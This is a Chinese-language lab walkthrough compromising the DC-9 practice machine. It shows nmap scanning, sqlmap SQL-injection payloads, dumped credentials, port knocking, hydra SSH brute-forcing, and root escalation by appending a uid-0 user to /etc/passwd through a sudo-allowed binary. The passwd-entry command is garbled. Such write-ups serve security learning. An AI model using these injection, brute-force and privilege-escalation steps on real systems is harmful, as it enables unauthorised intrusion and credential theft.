1.发现主机/扫描
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.100.128 netmask 255.255.255.0 broadcast 192.168.100.255
inet6 fe80::20c:29ff:fe72:6e3e prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:72:6e:3e txqueuelen 1000 (Ethernet)
RX packets 12 bytes 1448 (1.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 34 bytes 3043 (2.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# nmap -sn 192.168.100.0/24
Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-02 06:26 EST
Nmap scan report for 192.168.100.1
Host is up (0.00022s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.100.2
Host is up (0.000099s latency).
MAC Address: 00:50:56:E7:EA:F4 (VMware)
Nmap scan report for 192.168.100.129
Host is up (0.00023s latency).
MAC Address: 00:0C:29:B9:5C:FF (VMware)
Nmap scan report for 192.168.100.254
Host is up (0.00017s latency).
MAC Address: 00:50:56:EF:B7:A9 (VMware)
Nmap scan report for 192.168.100.128
Host is up.
root@kali:~# nmap -T5 -A 192.168.100.129
Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-02 06:27 EST
Nmap scan report for 192.168.100.129
Host is up (0.00034s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Example.com - Staff Details - Welcome
MAC Address: 00:0C:29:B9:5C:FF (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
2.网页漏洞查找
看sql漏洞

保存request成TXT放sqlmap跑

root@kali:~/dc9# sqlmap -r 123.txt -p search -dbs sqlmap resumed the following injection point(s) from stored session: --- Parameter: search (POST) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: search=mary' AND 2004=2004 AND 'UIdr'='UIdrType: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: search=mary' AND (SELECT 8864 FROM (SELECT(SLEEP(5)))tOja) AND 'iLIo'='iLIo Type: UNION query Title: Generic UNION query (NULL) - 6 columns Payload: search=mary' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a716a71,0x766f684450756164545359756c78644a69577a76526a41707172474d76487a744f5a6a4b6d4b6d6c,0x716b6a7871)--
available databases [3]:
[] information_schema
[] Staff
[*] users
root@kali:~/dc9# sqlmap -r 123.txt -p search -D users -T UserDetails -C firstname,lastname,username,password --dump
+-----------+------------+-----------+---------------+
| firstname | lastname | username | password |
+-----------+------------+-----------+---------------+
| Mary | Moe | marym | 3kfs86sfd |
| Julie | Dooley | julied | 468sfdfsd2 |
| Fred | Flintstone | fredf | 4sfd87sfd1 |
| Barney | Rubble | barneyr | RocksOff |
| Tom | Cat | tomc | TC&TheBoyz |
| Jerry | Mouse | jerrym | B8m#48sd |
| Wilma | Flintstone | wilmaf | Pebbles |
| Betty | Rubble | bettyr | BamBam01 |
| Chandler | Bing | chandlerb | UrAG0D! |
| Joey | Tribbiani | joeyt | Passw0rd |
| Rachel | Green | rachelg | yN72#dsd |
| Ross | Geller | rossg | ILoveRachel |
| Monica | Geller | monicag | 3248dsds7s |
| Phoebe | Buffay | phoebeb | smellycats |
| Scooter | McScoots | scoots | YR3BVxxxw87 |
| Donald | Trump | janitor | Ilovepeepee |
| Scott | Morrison | janitor2 | Hawaii-Five-0 |
+-----------+------------+-----------+---------------+
root@kali:~/dc9# sqlmap -r 123.txt -p search -D Staff -T Users -C Password,Username -dump
Database: Staff
Table: Users
[1 entry]
+--------------------------------------------------+----------+
| Password | Username |
+--------------------------------------------------+----------+
| 856f5de590ef37314e7c3bdf6f8a66dc (transorbital1) | admin |
+--------------------------------------------------+----------+

admin/transorbital1 登录
页脚有File does not exist ,可能有文件包含

fuzz一下用burp跑字典



22端口filtered 查看knockd.conf
[openSSH]
sequence = 7469,8475,9842
seq_timeout = 25
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 9842,8475,7469
seq_timeout = 25
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
用nc敲击端口7469,8475,9842

用hydra爆破之前数据库的姓名密码登录尝试

root@kali:~/dc9# hydra -L username -P password ssh://192.168.100.129
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-02 08:57:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://192.168.100.129:22/
[22][ssh] host: 192.168.100.129 login: chandlerb password: UrAG0D!
[22][ssh] host: 192.168.100.129 login: joeyt password: Passw0rd
[22][ssh] host: 192.168.100.129 login: janitor password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
登录3个账号,只有一个janitor目录里有隐藏文件passwords-found-on-post-it-notes.txt

把文件中密码加入原来字典重新hydra爆破一次,出现新的账号fredf
3.登录ssh提权
sudo -l 查看root权限,可以root运行 /opt/devstuff/dist/test/test
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fredf may run the following commands on dc-9:
(root) NOPASSWD: /opt/devstuff/dist/test/test
进入该目录,发现test是个乱码文件,再去其父文件夹找到test.py文件

sys.argv为python外部参数sys.argv[0]为文件本身sys.argv[1]是第一个参数,以此类推。
该脚本可以把第一个参数当做文件名,读出文件内容,再写以‘a’的方式写入第二个参数所代表的文件中,不过非root用户没有执行权限,如果test与该脚本同样的作用,则可以用test把一个新用户加入passwd文件给予root权限。
检验test的功能,确实和test.py功能相同

OpenSSL命令生成密码123456的hash,按照passwd文件格式写入文件3,在执行test写入passwd
fredf@dc-9:/opt/devstuff/dist/test$ openssl passwd -1 123456
$1$nwJZbkAZ$w.INTxTEGFNLZCNq3rcrV1
fredf@dc9:/opt/devstuff/dist/test$ echo'ly3: 1 1 1nwJZbkAZ$w.INTxTEGFNLZCNq3rcrV1:0:0:uuuu:/root:/bin/bash' > /tmp/3
fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/3 /etc/passwd
fredf@dc-9:/opt/devstuff/dist/test$ su ly3
Password:
root@dc-9:/opt/devstuff/dist/test# id
uid=0(root) gid=0(root) groups=0(root)
取得root权限





















 2698
2698

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








